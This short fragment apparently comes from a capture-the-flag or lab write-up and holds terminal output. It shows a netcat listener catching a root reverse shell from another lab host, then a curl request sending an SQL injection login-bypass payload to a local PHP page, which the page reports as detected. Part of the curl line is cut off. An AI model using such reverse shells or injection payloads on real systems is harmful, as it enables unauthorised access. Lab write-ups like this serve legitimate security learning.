 root@ip-10-10-232-244:~# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.215.246 57864 received!
sh: 0: can't access tty; job control turned off
# whoami
root
#
root@ip-10-10-232-244:~# curl 'http://127.0.0.1:8081/index.php' -d "username=hacker' OR '1'='1-- -&passw
vshell.sh)'
SQL Injection detected. This incident will be logged!root@ip-10-10-232-244:~#